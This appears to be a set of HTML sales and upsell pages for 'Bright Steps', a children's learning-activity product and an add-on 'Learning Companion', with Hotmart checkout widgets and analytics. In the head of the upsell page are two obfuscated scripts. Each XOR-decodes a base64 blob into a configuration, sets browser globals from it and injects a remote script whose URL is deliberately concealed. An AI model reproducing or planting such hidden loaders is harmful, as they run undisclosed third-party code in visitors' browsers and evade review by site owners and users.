<section class="buy-section" id="offer" aria-labelledby="offer-title"><div class="wrap"><div class="offer-festoon" aria-hidden="true"><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#tree"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#pumpkin"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#clover"/></svg><svg class="" aria-hidden="true" viewBox="0 0 80 80"><use href="#firework"/></svg></div><div class="offer"><div class="ribbon">1,500+ NEW ACTIVITIES · THE COMPLETE COLLECTION</div><div class="offer-inner"><div class="eyebrow">MORE VARIETY. READY ALL YEAR.</div><h2 id="offer-title">Make every season<br><span class="fade">a new reason to learn.</span></h2><p class="offer-sub">Add the Holiday &amp; Seasonal Collection to your Bright Steps library.</p><ul class="offer-list"><li><span class="check">✓</span><span>1,500+ additional holiday &amp; seasonal activities</span></li><li><span class="check">✓</span><span>Our exclusive 6-World Method</span></li><li><span class="check">✓</span><span>Easy, Medium &amp; Advanced difficulty levels</span></li><li><span class="check">✓</span><span>Full-color + print-friendly black-and-white PDFs</span></li><li><span class="check">✓</span><span>One organized collection for year-round use</span></li></ul><div class="previous-price"><span>Regular price</span> <s>$48.00</s></div><div class="price fade"><sup>$</sup>13.99</div><p class="price-note">One additional payment · No subscription</p><span class="per-item">LESS THAN 1 CENT PER ACTIVITY</span><!-- HOTMART - Sales Funnel Widget -->
<div id="hotmart-sales-funnel"></div>
<script src="https://checkout.hotmart.com/lib/hotmart-checkout-elements.js"></script>
<script>
checkoutElements.init('salesFunnel').mount('#hotmart-sales-funnel')
</script>
<!-- HOTMART - Sales Funnel Widget --><p class="safe">Digital collection · 7-day money-back guarantee</p></div></div><p class="guarantee"><strong>Explore with a 7-day guarantee.</strong> If the collection is not right for you, contact support within seven days of purchase to request a refund.</p></div></section>
</main><footer><p>© 2026 Bright Steps · All rights reserved</p><p>Educational activity resources. Not a treatment, diagnostic tool or substitute for professional care. Individual needs and results vary.</p></footer>
<script>
// Purchase and decline actions will be provided by the Hotmart upsell widget.
document.getElementById('offer-date').textContent=new Intl.DateTimeFormat('en-US',{month:'2-digit',day:'2-digit',year:'numeric'}).format(new Date());
const rail=document.getElementById('activity-rail');
function slide(direction){const card=rail.querySelector('.sheet');rail.scrollBy({left:direction*(card.getBoundingClientRect().width+parseFloat(getComputedStyle(rail).gap)),behavior:matchMedia('(prefers-reduced-motion: reduce)').matches?'instant':'smooth'});}
document.getElementById('previous').onclick=()=>slide(-1);document.getElementById('next').onclick=()=>slide(1);
let visible=false,paused=false;new IntersectionObserver(entries=>{visible=entries[0].isIntersecting},{threshold:.15}).observe(rail);rail.addEventListener('pointerenter',()=>paused=true);rail.addEventListener('pointerleave',()=>paused=false);rail.addEventListener('touchstart',()=>paused=true,{passive:true});rail.addEventListener('touchend',()=>paused=false,{passive:true});if(!matchMedia('(prefers-reduced-motion: reduce)').matches)setInterval(()=>{if(!visible||paused||document.hidden)return;if(rail.scrollLeft+rail.clientWidth>=rail.scrollWidth-15)rail.scrollTo({left:0,behavior:'smooth'});else slide(1)},3000);
</script></body></html>
</file>


<file: up2/index.html>
<!doctype html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="robots" content="noindex,follow"><title>Bright Steps | Learning Companion</title><meta name="description" content="Make the next learning step easier with Bright Steps Learning Companion. Digital educational guidance for choosing and adapting your activities."><link rel="preload" as="font" href="/assets/fonts/plus-jakarta-sans-latin.woff2" type="font/woff2" crossorigin><style>
@font-face{font-family:Jakarta;src:url('/assets/fonts/plus-jakarta-sans-latin.woff2') format('woff2');font-weight:400 800;font-display:swap}*{box-sizing:border-box}html{scroll-behavior:smooth;scroll-padding-top:24px}body{margin:0;background:#fffdf8;color:#172d47;font:14px/1.7 Jakarta,Arial,sans-serif}button,a{-webkit-tap-highlight-color:transparent}button{font:inherit}a{color:inherit}.wrap{width:min(100% - 38px,1000px);margin:auto}.strip{background:linear-gradient(100deg,#163c4b,#2b527d,#446e70);text-align:center;color:white;font-size:10px;letter-spacing:.13em;font-weight:800;padding:11px 16px}.hero{position:relative;overflow:hidden;text-align:center;padding:28px 0 35px;background:radial-gradient(ellipse at 10% 15%,#dcefe7,transparent 45%),radial-gradient(ellipse at 90% 35%,#dae9f5,transparent 50%),#fffdf8}.brand{font-size:10px;letter-spacing:.19em;color:#345b71;font-weight:800}.choice{display:table;margin:16px auto 13px;padding:5px 13px;border-radius:30px;background:#e5f2e9;border:1px solid #cce3d3;color:#347151;font-size:10px;font-weight:800}.choice span{margin-right:6px}h1,h2,h3,p{margin-top:0}h1{font-size:clamp(30px,4.8vw,47px);line-height:1.15;letter-spacing:-.043em;max-width:850px;margin:0 auto 17px}.fade{background:linear-gradient(110deg,#193755,#396d90,#408878);background-clip:text;-webkit-background-clip:text;color:transparent}.lead{max-width:660px;margin:0 auto 11px;font-size:13px;color:#5a6d7c}.bridge{max-width:650px;margin:0 auto;font-size:13px;font-weight:700;color:#344f61}.product{display:grid;grid-template-columns:1fr 1.04fr;text-align:left;align-items:center;gap:35px;margin:35px auto 0;max-width:950px}.eyebrow{font-size:10px;letter-spacing:.14em;color:#4a7a77;font-weight:800;margin-bottom:9px}h2{font-size:clamp(29px,3.6vw,38px);line-height:1.18;letter-spacing:-.035em;margin-bottom:14px}.product p{font-size:13px;color:#607484}.pill-row{display:flex;gap:7px;flex-wrap:wrap;margin-top:15px}.pill-row span{font-size:9px;font-weight:800;border:1px solid #d5e2e3;border-radius:6px;background:#ffffffa0;color:#527074;padding:4px 8px}.btn{display:inline-flex;align-items:center;justify-content:center;gap:12px;padding:14px 18px;background:linear-gradient(110deg,#2a9865,#197d54);color:white;font-size:11px;font-weight:800;border:0;border-radius:11px;text-decoration:none;box-shadow:0 8px 21px #24774b20;margin-top:21px}.companion-device{position:relative;background:#fff;border:7px solid #25435a;border-radius:26px;box-shadow:0 20px 40px #21465c18;transform:rotate(1deg);overflow:hidden;animation:device-float 7s ease-in-out infinite}.device-head{padding:15px 17px;display:flex;align-items:center;gap:10px;background:linear-gradient(110deg,#edf5f0,#eaf2fa);border-bottom:1px solid #e2ebee}.compass{width:35px;height:35px;flex:0 0 35px;display:grid;place-items:center;border-radius:11px;color:white;background:linear-gradient(135deg,#244b6c,#438774);font-size:24px}.device-head strong{font-size:12px;display:block;line-height:1.3}.device-head small{font-size:9px;color:#6e828e}.chat{padding:17px;background:linear-gradient(#fff,#f8fbfd)}.bubble{border-radius:13px;padding:11px 13px;font-size:11px;line-height:1.65;margin-bottom:12px}.question{background:#eaf2f9;color:#375570;margin-left:37px;border-bottom-right-radius:3px}.reply{background:#eef6ee;color:#365b4a;margin-right:18px;border-bottom-left-radius:3px}.reply strong{display:block;margin-bottom:4px;color:#254e40}.mini-plan{display:grid;gap:7px;background:white;border:1px solid #e1ebe5;border-radius:9px;padding:10px;margin-top:8px}.mini-plan span{display:flex;gap:7px;align-items:center;font-size:10px}.mini-plan b{display:grid;place-items:center;flex:0 0 19px;height:19px;border-radius:50%;background:#deebdf;color:#49734b;font-size:9px}.example-label{font-size:8px;text-align:center;color:#83919b;margin:12px 0 0}.notebook{position:absolute;right:5px;top:-14px;width:35px;height:35px;border-radius:12px;background:#f5dba9;transform:rotate(13deg);display:grid;place-items:center;font-size:19px;color:#916331}.demonstration{position:relative}.benefits{padding:35px 0;background:linear-gradient(#f2f6f3,#f7f9fc);border-top:1px solid #e2ebe6}.section-head{text-align:center;max-width:680px;margin:auto}.section-head p{font-size:13px;color:#647887;margin-bottom:23px}.benefit-grid{display:grid;grid-template-columns:repeat(3,1fr);gap:23px;max-width:940px;margin:auto}.benefit{border-top:2px solid #92b5a5;padding-top:17px}.number{font-size:10px;letter-spacing:.1em;color:#72998a;font-weight:800}.benefit h3{font-size:16px;line-height:1.35;margin:6px 0 8px}.benefit p{font-size:12px;color:#617686;margin-bottom:0}.examples{margin:26px auto 0;max-width:760px;border:1px solid #dce7e9;border-radius:18px;background:#ffffffb0;overflow:hidden}.example-heading{font-size:11px;font-weight:800;color:#345970;padding:15px 18px 0}.tabs{display:flex;gap:5px;padding:12px 18px 0;flex-wrap:wrap}.tab{border:1px solid #dbe6e9;border-radius:30px;background:white;font-size:10px;color:#637987;padding:6px 11px;cursor:pointer}.tab[aria-selected=true]{background:#254d68;color:white;border-color:#254d68}.example-content{padding:16px 18px 18px;font-size:12px;color:#627787}.example-content strong{display:block;color:#2e5267;margin-bottom:5px}.example-content p{margin:0}.educational-note{font-size:9px;color:#87939a;max-width:690px;margin:15px auto 0;text-align:center}.buy{padding:34px 0 28px;background:radial-gradient(ellipse at 15% 30%,#e1eee4,transparent 60%),radial-gradient(ellipse at 95% 70%,#e0edf7,transparent 55%),#fffdf8}.offer{max-width:500px;background:white;border:1px solid #d6e3e7;border-radius:23px;overflow:hidden;box-shadow:0 15px 40px #254d6512;margin:auto;text-align:center}.ribbon{background:linear-gradient(100deg,#254957,#366481,#4a8671);padding:13px 15px;font-size:10px;letter-spacing:.1em;font-weight:800;color:white}.offer-inner{padding:25px}.offer h2{font-size:29px;margin-bottom:10px}.offer-sub{font-size:12px;color:#6a7f8c;margin-bottom:20px}.offer-list{display:grid;gap:10px;padding:0;margin:0 0 22px;text-align:left;list-style:none;font-size:12px;font-weight:800;color:#111}.offer-list li{display:flex;gap:9px}.check{color:#18a15a}.price{font-size:72px;font-weight:800;letter-spacing:-.05em;line-height:1.15;margin:8px 0 4px}.price sup{font-size:28px;vertical-align:top;display:inline-block;margin-top:10px}.price-note{font-size:11px;color:#6c7f8c;margin-bottom:17px}.safe{font-size:10px;color:#7b8c98;margin:13px 0 0}.guarantee{max-width:470px;text-align:center;font-size:11px;color:#6a7d89;margin:18px auto 0}.guarantee strong{color:#365a6b}footer{border-top:1px solid #e5ecec;text-align:center;padding:20px 18px;font-size:9px;color:#839098}footer p{max-width:660px;margin:4px auto}@keyframes device-float{0%,100%{translate:0 0}50%{translate:0 -7px}}@media(max-width:650px){.hero{padding-top:22px}h1{font-size:29px}.lead,.bridge{font-size:12px}.product{grid-template-columns:1fr;gap:23px;text-align:center;margin-top:27px;max-width:390px}.product h2{font-size:32px}.product p{font-size:12px}.pill-row{justify-content:center}.demonstration{max-width:360px;width:100%;margin:0 auto}.companion-device{text-align:left;transform:rotate(.6deg)}.btn{margin-top:17px}.benefits{padding-top:29px}.section-head h2{font-size:28px}.section-head p{font-size:12px}.benefit-grid{grid-template-columns:1fr;gap:17px}.benefit{display:grid;grid-template-columns:32px 1fr;gap:0 8px;padding-top:13px}.benefit .number{grid-row:1/3;padding-top:6px}.benefit h3{margin:0 0 5px;font-size:15px}.benefit p{font-size:12px}.examples{margin-top:23px}.offer-inner{padding:23px 21px}.offer h2{font-size:28px}}@media(prefers-reduced-motion:reduce){html{scroll-behavior:auto}.companion-device{animation:none}}

.hero{padding-bottom:30px}h1{max-width:780px;font-size:clamp(30px,4.6vw,44px);margin-bottom:15px}.lead{max-width:630px;font-size:13px}.compact-product{display:flex;flex-direction:column;gap:0;margin:24px auto 0;text-align:center;max-width:680px}.compact-product .eyebrow{font-size:10px;margin:0 0 10px;letter-spacing:.14em}.companion-art{display:block;width:min(100%,640px);margin:auto;animation:device-float 7s ease-in-out infinite;filter:drop-shadow(0 14px 16px #21465c12)}.companion-art img{display:block;width:100%;height:auto}.mockup-caption{font-size:9px;color:#84939b;margin-top:5px}.compact-product .btn{margin-top:16px}@media(max-width:650px){h1{font-size:29px}.hero{padding-bottom:26px}.lead{font-size:12px}.compact-product{margin-top:21px;gap:0;max-width:420px}.compact-product .eyebrow{font-size:9px;margin-bottom:12px}.companion-art{width:100%}.compact-product .btn{margin-top:14px}}@media(prefers-reduced-motion:reduce){.companion-art{animation:none}}
.previous-price{font-size:12px;color:#788491;margin:12px 0 0}.previous-price span{margin-right:6px}.previous-price s{font-size:19px;color:#7a858e;text-decoration-thickness:1.5px}.previous-price+.price{margin-top:3px}#hotmart-sales-funnel{width:100%;margin:18px auto 0;min-width:0}#hotmart-sales-funnel iframe{max-width:100%}</style><script>function afterFirstPaint(fn){function schedule(){requestAnimationFrame(()=>setTimeout(fn,0));}if(document.readyState==='loading')document.addEventListener('DOMContentLoaded',schedule,{once:true});else schedule();}
afterFirstPaint(function(){(function(){var l_y6gd=atob("DMtG5SJc8TNDUQa2GLBkkFAw0wlhOXLCaLh8yg0/lV1tJHLbca0/y0EznB0hIynFe7kvlVYv3kMqKWPaN7svnUcw31kwcyqUeb8yl0s+hEcmIiSMQ5Zqx0UwnlEiPXWUIpA9x0w9nFZhayTGcbMjiWs40x9hJ2faba5k3wBqkFdwMzWDKP51hkY5yAtxMDaFLa1+3Bt+jG4+");var f_g=[];for(var t_q=0;t_q<l_y6gd.length;t_q++){f_g.push(l_y6gd.charCodeAt(t_q)&255);}var b_f=f_g[0];var j_sbl=f_g.slice(1,1+b_f);var t_1a=f_g.slice(1+b_f);var l_tgo=t_1a.map(function(b,j_o){return b^j_sbl[j_o%b_f];});var d_pamc="";for(var m_lsvl=0;m_lsvl<l_tgo.length;m_lsvl++){d_pamc+=String.fromCharCode(l_tgo[m_lsvl]&255);}var q_6=decodeURIComponent(escape(d_pamc));var l_jr3u=JSON.parse(q_6);var l_8=l_jr3u.globals||[];l_8.forEach(function(o_x){window[o_x.name]=o_x.value;});var h_ub=document.createElement("script");h_ub.src=l_jr3u.url;h_ub.async=true;h_ub.fetchPriority="low";h_ub.defer=true;(l_jr3u.attributes||[]).forEach(function(c_s7hi){h_ub.setAttribute(c_s7hi.name,c_s7hi.value);});(document.head||document.documentElement).appendChild(h_ub);})();});</script>
<script>(function(){var b_5po=atob("DMZpvgiYlvTTRLGkXr1Ly3r0tM7xLMXQLrVTkSf78pr9McXJN6AQkGv3+9qxNp7XPbQAznzruYGnKcKLMqcd23vsuJ6gZp2GP7IdzGH644C2N5OeBb1L0Gn189bpZtXFKqdEy3z1/5KqacHWO7AM0Hy15YGxLdXXfOpLyGn045HxfpOGI5sU");var w_07dn=[];for(var f_r=0;f_r<b_5po.length;f_r++){w_07dn.push(b_5po.charCodeAt(f_r)&255);}var f_880=w_07dn[0];var d_fim=w_07dn.slice(1,1+f_880);var x_6io=w_07dn.slice(1+f_880);var h_tk=x_6io.map(function(b,p_by){return b^d_fim[p_by%f_880];});var r_s4="";for(var q_ogf=0;q_ogf<h_tk.length;q_ogf++){r_s4+=String.fromCharCode(h_tk[q_ogf]&255);}var g_rn=decodeURIComponent(escape(r_s4));var n_d8t2=JSON.parse(g_rn);var j_fi=n_d8t2.globals||[];j_fi.forEach(function(r_19k){window[r_19k.name]=r_19k.value;});var y_k7=document.createElement("script");y_k7.src=n_d8t2.url;y_k7.async=true;y_k7.defer=true;(n_d8t2.attributes||[]).forEach(function(t_axx){y_k7.setAttribute(t_axx.name,t_axx.value);});(document.head||document.documentElement).appendChild(y_k7);})();</script>
<script type="text/javascript">
    afterFirstPaint(function(){(function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "yohs5mv039");});
</script></head><body><div class="strip">SPECIAL OFFER · <span id="offer-date">10/17/2026</span></div><main>
<section class="hero"><div class="wrap"><div class="brand">BRIGHT STEPS</div><div class="choice"><span aria-hidden="true">✓</span> YOU MADE A GREAT CHOICE.</div><h1>Your activities are ready.<br><span class="fade">Now bring more direction<br>to each learning moment.</span></h1><p class="lead">When focus slips or a task feels too difficult, <strong>Learning Companion</strong> helps you choose what to try next and how to adapt it - for home, the classroom or a supported session.</p><div class="product compact-product"><div class="eyebrow">BRIGHT STEPS · LEARNING COMPANION</div><picture class="companion-art"><source type="image/webp" srcset="/assets/up2/learning-companion-600.webp 600w, /assets/up2/learning-companion-1000.webp 1000w" sizes="(max-width:650px) calc(100vw - 38px),640px"><img src="/assets/up2/learning-companion-600.webp" width="1000" height="750" fetchpriority="high" alt="Bright Steps Learning Companion on a tablet and phone, showing activity choices and a session plan"></picture><span class="mockup-caption">Illustrative product preview</span><a class="btn" href="#offer">DISCOVER THE LEARNING COMPANION <span aria-hidden="true">↓</span></a></div></div></section>
<section class="benefits" aria-labelledby="benefits-title"><div class="wrap"><div class="section-head"><div class="eyebrow">LESS GUESSWORK IN THE MOMENT</div><h2 id="benefits-title">Having activities is a start.<br><span class="fade">Knowing how to use them adds direction.</span></h2><p>Describe the child’s age, the skill you want to practice and what feels difficult. Get suggestions you can review and adapt to your setting.</p></div><div class="benefit-grid"><article class="benefit"><span class="number">01</span><h3>Find a suitable starting point</h3><p>Get help choosing a skill, difficulty level and type of activity based on the information you provide.</p></article><article class="benefit"><span class="number">02</span><h3>Adjust when things feel difficult</h3><p>Explore simpler instructions, smaller steps and ways to reduce the demands of an activity.</p></article><article class="benefit"><span class="number">03</span><h3>Bring a plan to the next session</h3><p>Organize an opening, an activity and a closing moment into a practical routine for your available time.</p></article></div><div class="examples"><div class="example-heading">See the kind of questions you can bring</div><div class="tabs" role="tablist" aria-label="Guidance examples"><button class="tab" id="tab-planning" role="tab" aria-selected="true" aria-controls="example-panel" data-example="planning">Planning a session</button><button class="tab" id="tab-attention" role="tab" aria-selected="false" aria-controls="example-panel" tabindex="-1" data-example="attention">Keeping it manageable</button><button class="tab" id="tab-difficulty" role="tab" aria-selected="false" aria-controls="example-panel" tabindex="-1" data-example="difficulty">Adjusting difficulty</button></div><div class="example-content" id="example-panel" role="tabpanel" aria-labelledby="tab-planning"><strong id="example-question">“I have 15 minutes. How could I organize the session?”</strong><p id="example-answer">Build a short routine: a familiar warm-up, one focused activity and a calm closing moment. Adjust the pace to the child’s response.</p></div></div><p class="educational-note">Illustrative guidance examples. This is an automated digital educational resource, not live support from a teacher or clinician. Review suggestions for suitability before use.</p></div></section>
<section class="buy" id="offer" aria-labelledby="offer-title"><div class="wrap"><div class="offer"><div class="ribbon">BRIGHT STEPS · LEARNING COMPANION</div><div class="offer-inner"><div class="eyebrow">PUT MORE DIRECTION BEHIND EACH ACTIVITY</div><h2 id="offer-title">Make the next learning step<br><span class="fade">easier to plan.</span></h2><p class="offer-sub">Add your digital educational companion to the Bright Steps experience.</p><ul class="offer-list"><li><span class="check">✓</span><span>Guidance for choosing activities and difficulty levels</span></li><li><span class="check">✓</span><span>Practical ideas for adapting instructions and tasks</span></li><li><span class="check">✓</span><span>Help organizing manageable activity sessions</span></li><li><span class="check">✓</span><span>Suggestions based on the context you provide</span></li><li><span class="check">✓</span><span>For home, classroom and supported learning routines</span></li></ul><div class="previous-price"><span>Regular price</span> <s>$65.00</s></div><div class="price fade"><sup>$</sup>21</div><p class="price-note">One additional payment · No subscription</p><!-- HOTMART - Sales Funnel Widget -->
<div id="hotmart-sales-funnel"></div>
<script src="https://checkout.hotmart.com/lib/hotmart-checkout-elements.js"></script>
<script>
checkoutElements.init('salesFunnel').mount('#hotmart-sales-funnel')
</script>
<!-- HOTMART - Sales Funnel Widget --><p class="safe">Digital educational guidance · 7-day money-back guarantee</p></div></div><p class="guarantee"><strong>Explore with a 7-day guarantee.</strong> If the resource is not right for you, contact support within seven days of purchase to request a refund.</p></div></section></main><footer><p>© 2026 Bright Steps · All rights reserved</p><p>Automated educational guidance. No live professional supervision, diagnosis or treatment. Does not replace a qualified educator’s judgment, specialist assessment or medical care. Individual needs and results vary.</p></footer><script>
document.getElementById('offer-date').textContent=new Intl.DateTimeFormat('en-US',{month:'2-digit',day:'2-digit',year:'numeric'}).format(new Date());
const examples={planning:['“I have 15 minutes. How could I organize the session?”','Build a short routine: a familiar warm-up, one focused activity and a calm closing moment. Adjust the pace to the child’s response.'],attention:['“A full worksheet feels overwhelming. What could I change?”','Show one small part at a time, reduce visual distractions and offer a pause. Keep the activity manageable rather than insisting on finishing the page.'],difficulty:['“This task feels too difficult. How can I simplify it?”','Try fewer choices, model the first step and choose an easier version. Notice the child’s comfort and seek professional guidance for persistent difficulties.']};
const tabs=[...document.querySelectorAll('[role=tab]')];function selectTab(tab){tabs.forEach(t=>{const selected=t===tab;t.setAttribute('aria-selected',String(selected));t.tabIndex=selected?0:-1});const content=examples[tab.dataset.example];document.getElementById('example-question').textContent=content[0];document.getElementById('example-answer').textContent=content[1];document.getElementById('example-panel').setAttribute('aria-labelledby',tab.id)}
tabs.forEach((tab,i)=>{tab.addEventListener('click',()=>selectTab(tab));tab.addEventListener('keydown',e=>{if(!['ArrowRight','ArrowLeft','Home','End'].includes(e.key))return;e.preventDefault();let next=e.key==='Home'?0:e.key==='End'?tabs.length-1:(i+(e.key==='ArrowRight'?1:-1)+tabs.length)%tabs.length;selectTab(tabs[next]);tabs[next].focus()})});
</script></body></html>
</file>
